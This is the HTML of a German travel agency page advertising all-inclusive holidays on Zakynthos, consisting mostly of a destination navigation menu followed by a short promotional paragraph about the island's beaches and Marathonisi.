					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-12b1790" data-id="12b1790" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f0ae3b7 elementor-widget elementor-widget-image" data-id="f0ae3b7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="/">
							<img fetchpriority="high" width="574" height="91" src="https://www.allinclusiveurlaub.de/wp-content/uploads/2021/11/allinclusive-urlaub.png" class="attachment-full size-full wp-image-8073" alt="" srcset="https://www.allinclusiveurlaub.de/wp-content/uploads/2021/11/allinclusive-urlaub.png 574w, https://www.allinclusiveurlaub.de/wp-content/uploads/2021/11/allinclusive-urlaub-300x48.png 300w" sizes="(max-width: 574px) 100vw, 574px" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-f6b25a2" data-id="f6b25a2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-12beca0 elementor-nav-menu--stretch elementor-nav-menu__align-end elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="12beca0" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-12beca0" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-729"><a href="https://www.allinclusiveurlaub.de" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-737"><a href="#" class="elementor-item elementor-item-anchor">Afrika</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-730"><a href="https://www.allinclusiveurlaub.de/agypten/" class="elementor-sub-item">Ägypten</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-731"><a href="https://www.allinclusiveurlaub.de/gambia/" class="elementor-sub-item">Gambia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-732"><a href="https://www.allinclusiveurlaub.de/kap-verde/" class="elementor-sub-item">Cap verde</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-733"><a href="https://www.allinclusiveurlaub.de/marokko/" class="elementor-sub-item">Marokko</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-734"><a href="https://www.allinclusiveurlaub.de/seychellen/" class="elementor-sub-item">Seychellen</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-735"><a href="https://www.allinclusiveurlaub.de/tunesien/" class="elementor-sub-item">Tunesien</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-736"><a href="https://www.allinclusiveurlaub.de/sansibar/" class="elementor-sub-item">Sansibar</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1064"><a href="https://www.allinclusiveurlaub.de/amerika/" class="elementor-item">Amerika</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-761"><a href="https://www.allinclusiveurlaub.de/bora-bora/" class="elementor-sub-item">Bora Bora</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-762"><a href="https://www.allinclusiveurlaub.de/costa-rica/" class="elementor-sub-item">Costa Rica</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-765"><a href="https://www.allinclusiveurlaub.de/hawaii/" class="elementor-sub-item">Hawaii</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-763"><a href="https://www.allinclusiveurlaub.de/mexiko/" class="elementor-sub-item">Mexiko</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-739"><a href="#" class="elementor-item elementor-item-anchor">Azië</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-740"><a href="https://www.allinclusiveurlaub.de/indonesien/bali/" class="elementor-sub-item">Bali</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4992"><a href="https://www.allinclusiveurlaub.de/kambodscha/" class="elementor-sub-item">Kambodscha</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-741"><a href="https://www.allinclusiveurlaub.de/israel/" class="elementor-sub-item">Israel</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-742"><a href="https://www.allinclusiveurlaub.de/malediven/" class="elementor-sub-item">Malediven</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-743"><a href="https://www.allinclusiveurlaub.de/sri-lanka/" class="elementor-sub-item">Sri lanka</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-744"><a href="https://www.allinclusiveurlaub.de/thailand/" class="elementor-sub-item">Thailand</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-745"><a href="https://www.allinclusiveurlaub.de/turkei/" class="elementor-sub-item">Türkei</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1065"><a href="https://www.allinclusiveurlaub.de/vereinigte-arabische-emirate/" class="elementor-sub-item">Vereinigte Arabische Emirate</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-746"><a href="#" class="elementor-item elementor-item-anchor">Karibik</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-747"><a href="https://www.allinclusiveurlaub.de/aruba/" class="elementor-sub-item">Aruba</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-748"><a href="https://www.allinclusiveurlaub.de/bahamas/" class="elementor-sub-item">Bahamas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4993"><a href="https://www.allinclusiveurlaub.de/bonaire/" class="elementor-sub-item">Bonaire</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-749"><a href="https://www.allinclusiveurlaub.de/kuba/" class="elementor-sub-item">Kuba</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-764"><a href="https://www.allinclusiveurlaub.de/curacao/" class="elementor-sub-item">Curacao</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-750"><a href="https://www.allinclusiveurlaub.de/dominikanische-republik/" class="elementor-sub-item">Dominikanische Republik</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-751"><a href="https://www.allinclusiveurlaub.de/jamaika/" class="elementor-sub-item">Jamaika</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-752"><a href="#" class="elementor-item elementor-item-anchor">Europa</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6344"><a href="https://www.allinclusiveurlaub.de/albanien/" class="elementor-sub-item">Albanien</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4995"><a href="https://www.allinclusiveurlaub.de/andorra/" class="elementor-sub-item">Andorra</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-753"><a href="https://www.allinclusiveurlaub.de/belgien/" class="elementor-sub-item">Belgien</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-754"><a href="https://www.allinclusiveurlaub.de/bulgarien/" class="elementor-sub-item">Bulgarien</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-755"><a href="https://www.allinclusiveurlaub.de/zypern/" class="elementor-sub-item">Zypern</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-756"><a href="https://www.allinclusiveurlaub.de/deutschland/" class="elementor-sub-item">Deutschland</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1061"><a href="https://www.allinclusiveurlaub.de/finnland/" class="elementor-sub-item">Finnland</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-757"><a href="https://www.allinclusiveurlaub.de/frankreich/" class="elementor-sub-item">Frankreich</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-758"><a href="https://www.allinclusiveurlaub.de/griechenland/" class="elementor-sub-item">Griechenland</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-766"><a href="https://www.allinclusiveurlaub.de/italien/" class="elementor-sub-item">Italien</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-767"><a href="https://www.allinclusiveurlaub.de/kroatien/" class="elementor-sub-item">Kroatien</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6343"><a href="https://www.allinclusiveurlaub.de/lappland/" class="elementor-sub-item">Lappland</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-768"><a href="https://www.allinclusiveurlaub.de/luxemburg/" class="elementor-sub-item">Luxemburg</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1063"><a href="https://www.allinclusiveurlaub.de/mazedonien/" class="elementor-sub-item">Mazedonien</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-769"><a href="https://www.allinclusiveurlaub.de/malta/" class="elementor-sub-item">Malta</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1062"><a href="https://www.allinclusiveurlaub.de/montenegro/" class="elementor-sub-item">Montenegro</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-770"><a href="https://www.allinclusiveurlaub.de/osterreich/" class="elementor-sub-item">Österreich</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-771"><a href="https://www.allinclusiveurlaub.de/portugal/" class="elementor-sub-item">Portugal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-772"><a href="https://www.allinclusiveurlaub.de/spanien/" class="elementor-sub-item">Spanien</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-773"><a href="https://www.allinclusiveurlaub.de/turkei/" class="elementor-sub-item">Türkei</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2032"><a href="#" class="elementor-item elementor-item-anchor">Urlaubstyp</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2039"><a href="https://www.allinclusiveurlaub.de/adults-only-all-inclusive/" class="elementor-sub-item">Adults Only</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2040"><a href="https://www.allinclusiveurlaub.de/all-inclusive-urlaub-mit-dem-auto/" class="elementor-sub-item">Autourlaub</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2035"><a href="https://www.allinclusiveurlaub.de/all-inclusive-bungalow-resorts/" class="elementor-sub-item">Bungalow Resorts</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2036"><a href="https://www.allinclusiveurlaub.de/all-inclusive-kreuzfahrten/" class="elementor-sub-item">Kreuzfahrten</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5720"><a href="https://www.allinclusiveurlaub.de/flitterwochen/" class="elementor-sub-item">Flitterwochen</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5718"><a href="https://www.allinclusiveurlaub.de/jugendreisen/" class="elementor-sub-item">Jugendreisen</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5722"><a href="https://www.allinclusiveurlaub.de/urlaub-mit-kindern/" class="elementor-sub-item">Familienurlaub</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5756"><a href="https://www.allinclusiveurlaub.de/last-minute/" class="elementor-sub-item">Last Minute</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5723"><a href="https://www.allinclusiveurlaub.de/pauschalreisen/" class="elementor-sub-item">Pauschalreisen</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2034"><a href="https://www.allinclusiveurlaub.de/all-inclusive-singlereisen/" class="elementor-sub-item">Singlereisen</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5721"><a href="https://www.allinclusiveurlaub.de/stadtereisen-europa/" class="elementor-sub-item">Städtereisen Europa</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2037"><a href="https://www.allinclusiveurlaub.de/ultra-all-inclusive/" class="elementor-sub-item">Ultra All-Inclusive</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2033"><a href="https://www.allinclusiveurlaub.de/all-inclusive-flugreise/" class="elementor-sub-item">Flugreisen</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5719"><a href="https://www.allinclusiveurlaub.de/wanderurlaub/" class="elementor-sub-item">Wanderurlaub</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2287"><a href="https://www.allinclusiveurlaub.de/workation/" class="elementor-sub-item">Workation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2038"><a href="https://www.allinclusiveurlaub.de/all-inclusive-sonnenurlaub/" class="elementor-sub-item">Sonnenurlaub</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-12beca0" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-729"><a href="https://www.allinclusiveurlaub.de" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-737"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Afrika</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-730"><a href="https://www.allinclusiveurlaub.de/agypten/" class="elementor-sub-item" tabindex="-1">Ägypten</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-731"><a href="https://www.allinclusiveurlaub.de/gambia/" class="elementor-sub-item" tabindex="-1">Gambia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-732"><a href="https://www.allinclusiveurlaub.de/kap-verde/" class="elementor-sub-item" tabindex="-1">Cap verde</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-733"><a href="https://www.allinclusiveurlaub.de/marokko/" class="elementor-sub-item" tabindex="-1">Marokko</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-734"><a href="https://www.allinclusiveurlaub.de/seychellen/" class="elementor-sub-item" tabindex="-1">Seychellen</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-735"><a href="https://www.allinclusiveurlaub.de/tunesien/" class="elementor-sub-item" tabindex="-1">Tunesien</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-736"><a href="https://www.allinclusiveurlaub.de/sansibar/" class="elementor-sub-item" tabindex="-1">Sansibar</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1064"><a href="https://www.allinclusiveurlaub.de/amerika/" class="elementor-item" tabindex="-1">Amerika</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-761"><a href="https://www.allinclusiveurlaub.de/bora-bora/" class="elementor-sub-item" tabindex="-1">Bora Bora</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-762"><a href="https://www.allinclusiveurlaub.de/costa-rica/" class="elementor-sub-item" tabindex="-1">Costa Rica</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-765"><a href="https://www.allinclusiveurlaub.de/hawaii/" class="elementor-sub-item" tabindex="-1">Hawaii</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-763"><a href="https://www.allinclusiveurlaub.de/mexiko/" class="elementor-sub-item" tabindex="-1">Mexiko</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-739"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Azië</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-740"><a href="https://www.allinclusiveurlaub.de/indonesien/bali/" class="elementor-sub-item" tabindex="-1">Bali</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4992"><a href="https://www.allinclusiveurlaub.de/kambodscha/" class="elementor-sub-item" tabindex="-1">Kambodscha</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-741"><a href="https://www.allinclusiveurlaub.de/israel/" class="elementor-sub-item" tabindex="-1">Israel</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-742"><a href="https://www.allinclusiveurlaub.de/malediven/" class="elementor-sub-item" tabindex="-1">Malediven</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-743"><a href="https://www.allinclusiveurlaub.de/sri-lanka/" class="elementor-sub-item" tabindex="-1">Sri lanka</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-744"><a href="https://www.allinclusiveurlaub.de/thailand/" class="elementor-sub-item" tabindex="-1">Thailand</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-745"><a href="https://www.allinclusiveurlaub.de/turkei/" class="elementor-sub-item" tabindex="-1">Türkei</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1065"><a href="https://www.allinclusiveurlaub.de/vereinigte-arabische-emirate/" class="elementor-sub-item" tabindex="-1">Vereinigte Arabische Emirate</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-746"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Karibik</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-747"><a href="https://www.allinclusiveurlaub.de/aruba/" class="elementor-sub-item" tabindex="-1">Aruba</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-748"><a href="https://www.allinclusiveurlaub.de/bahamas/" class="elementor-sub-item" tabindex="-1">Bahamas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4993"><a href="https://www.allinclusiveurlaub.de/bonaire/" class="elementor-sub-item" tabindex="-1">Bonaire</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-749"><a href="https://www.allinclusiveurlaub.de/kuba/" class="elementor-sub-item" tabindex="-1">Kuba</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-764"><a href="https://www.allinclusiveurlaub.de/curacao/" class="elementor-sub-item" tabindex="-1">Curacao</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-750"><a href="https://www.allinclusiveurlaub.de/dominikanische-republik/" class="elementor-sub-item" tabindex="-1">Dominikanische Republik</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-751"><a href="https://www.allinclusiveurlaub.de/jamaika/" class="elementor-sub-item" tabindex="-1">Jamaika</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-752"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Europa</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6344"><a href="https://www.allinclusiveurlaub.de/albanien/" class="elementor-sub-item" tabindex="-1">Albanien</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4995"><a href="https://www.allinclusiveurlaub.de/andorra/" class="elementor-sub-item" tabindex="-1">Andorra</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-753"><a href="https://www.allinclusiveurlaub.de/belgien/" class="elementor-sub-item" tabindex="-1">Belgien</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-754"><a href="https://www.allinclusiveurlaub.de/bulgarien/" class="elementor-sub-item" tabindex="-1">Bulgarien</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-755"><a href="https://www.allinclusiveurlaub.de/zypern/" class="elementor-sub-item" tabindex="-1">Zypern</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-756"><a href="https://www.allinclusiveurlaub.de/deutschland/" class="elementor-sub-item" tabindex="-1">Deutschland</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1061"><a href="https://www.allinclusiveurlaub.de/finnland/" class="elementor-sub-item" tabindex="-1">Finnland</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-757"><a href="https://www.allinclusiveurlaub.de/frankreich/" class="elementor-sub-item" tabindex="-1">Frankreich</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-758"><a href="https://www.allinclusiveurlaub.de/griechenland/" class="elementor-sub-item" tabindex="-1">Griechenland</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-766"><a href="https://www.allinclusiveurlaub.de/italien/" class="elementor-sub-item" tabindex="-1">Italien</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-767"><a href="https://www.allinclusiveurlaub.de/kroatien/" class="elementor-sub-item" tabindex="-1">Kroatien</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6343"><a href="https://www.allinclusiveurlaub.de/lappland/" class="elementor-sub-item" tabindex="-1">Lappland</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-768"><a href="https://www.allinclusiveurlaub.de/luxemburg/" class="elementor-sub-item" tabindex="-1">Luxemburg</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1063"><a href="https://www.allinclusiveurlaub.de/mazedonien/" class="elementor-sub-item" tabindex="-1">Mazedonien</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-769"><a href="https://www.allinclusiveurlaub.de/malta/" class="elementor-sub-item" tabindex="-1">Malta</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1062"><a href="https://www.allinclusiveurlaub.de/montenegro/" class="elementor-sub-item" tabindex="-1">Montenegro</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-770"><a href="https://www.allinclusiveurlaub.de/osterreich/" class="elementor-sub-item" tabindex="-1">Österreich</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-771"><a href="https://www.allinclusiveurlaub.de/portugal/" class="elementor-sub-item" tabindex="-1">Portugal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-772"><a href="https://www.allinclusiveurlaub.de/spanien/" class="elementor-sub-item" tabindex="-1">Spanien</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-773"><a href="https://www.allinclusiveurlaub.de/turkei/" class="elementor-sub-item" tabindex="-1">Türkei</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2032"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Urlaubstyp</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2039"><a href="https://www.allinclusiveurlaub.de/adults-only-all-inclusive/" class="elementor-sub-item" tabindex="-1">Adults Only</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2040"><a href="https://www.allinclusiveurlaub.de/all-inclusive-urlaub-mit-dem-auto/" class="elementor-sub-item" tabindex="-1">Autourlaub</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2035"><a href="https://www.allinclusiveurlaub.de/all-inclusive-bungalow-resorts/" class="elementor-sub-item" tabindex="-1">Bungalow Resorts</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2036"><a href="https://www.allinclusiveurlaub.de/all-inclusive-kreuzfahrten/" class="elementor-sub-item" tabindex="-1">Kreuzfahrten</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5720"><a href="https://www.allinclusiveurlaub.de/flitterwochen/" class="elementor-sub-item" tabindex="-1">Flitterwochen</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5718"><a href="https://www.allinclusiveurlaub.de/jugendreisen/" class="elementor-sub-item" tabindex="-1">Jugendreisen</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5722"><a href="https://www.allinclusiveurlaub.de/urlaub-mit-kindern/" class="elementor-sub-item" tabindex="-1">Familienurlaub</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5756"><a href="https://www.allinclusiveurlaub.de/last-minute/" class="elementor-sub-item" tabindex="-1">Last Minute</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5723"><a href="https://www.allinclusiveurlaub.de/pauschalreisen/" class="elementor-sub-item" tabindex="-1">Pauschalreisen</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2034"><a href="https://www.allinclusiveurlaub.de/all-inclusive-singlereisen/" class="elementor-sub-item" tabindex="-1">Singlereisen</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5721"><a href="https://www.allinclusiveurlaub.de/stadtereisen-europa/" class="elementor-sub-item" tabindex="-1">Städtereisen Europa</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2037"><a href="https://www.allinclusiveurlaub.de/ultra-all-inclusive/" class="elementor-sub-item" tabindex="-1">Ultra All-Inclusive</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2033"><a href="https://www.allinclusiveurlaub.de/all-inclusive-flugreise/" class="elementor-sub-item" tabindex="-1">Flugreisen</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5719"><a href="https://www.allinclusiveurlaub.de/wanderurlaub/" class="elementor-sub-item" tabindex="-1">Wanderurlaub</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2287"><a href="https://www.allinclusiveurlaub.de/workation/" class="elementor-sub-item" tabindex="-1">Workation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2038"><a href="https://www.allinclusiveurlaub.de/all-inclusive-sonnenurlaub/" class="elementor-sub-item" tabindex="-1">Sonnenurlaub</a></li>
</ul>
</li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<main id="content" class="site-main post-938 page type-page status-publish has-post-thumbnail hentry">

	
	<div class="page-content">
				<div data-elementor-type="wp-page" data-elementor-id="938" class="elementor elementor-938" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-067cdec elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="067cdec" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6f0f4db" data-id="6f0f4db" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d7ac9a8 elementor-widget elementor-widget-heading" data-id="d7ac9a8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-xl">All Inclusive Zakynthos</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-831a78e elementor-hidden-mobile elementor-widget elementor-widget-text-editor" data-id="831a78e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Zakynthos ist eine griechische Insel im Ionischen Meer und ein bekanntes Paradies für einen Besuch im Sommer. Die Hafenstadt Zakynthos-Stadt ist ein wichtiges Zentrum rund um den Solomos-Platz am Wasser. Es gibt viele beliebte breite Sandstrände, einsame Kieselstrände und spektakuläre Klippen. Sie können zum Beispiel Xigia Beach, Dafni Beach, Porto Roxa oder Banana Beach besuchen. An den zahlreichen Stränden von Zakynthos können Sie zahlreiche Aktivitäten wie zum Beispiel verschiedene Wassersportarten ausüben. Vergessen Sie nicht, die Insel Marathonisi zu besuchen, die auch als Schildkröteninsel bekannt ist. Dies ist eine wunderschöne, nach Süden ausgerichtete Insel in der Bucht von Laganas, auf der Sie steile Klippen und Höhlen finden und natürlich baden oder den Strand genießen können. Wir wählen nur die besten All-inclusive-Hotels und -Resorts auf der Insel aus, so dass Sie sich keine Sorgen machen müssen, sondern einfach buchen und die Reise Ihres Lebens genießen können. Worauf warten Sie noch?</p>						</div>
				</div>
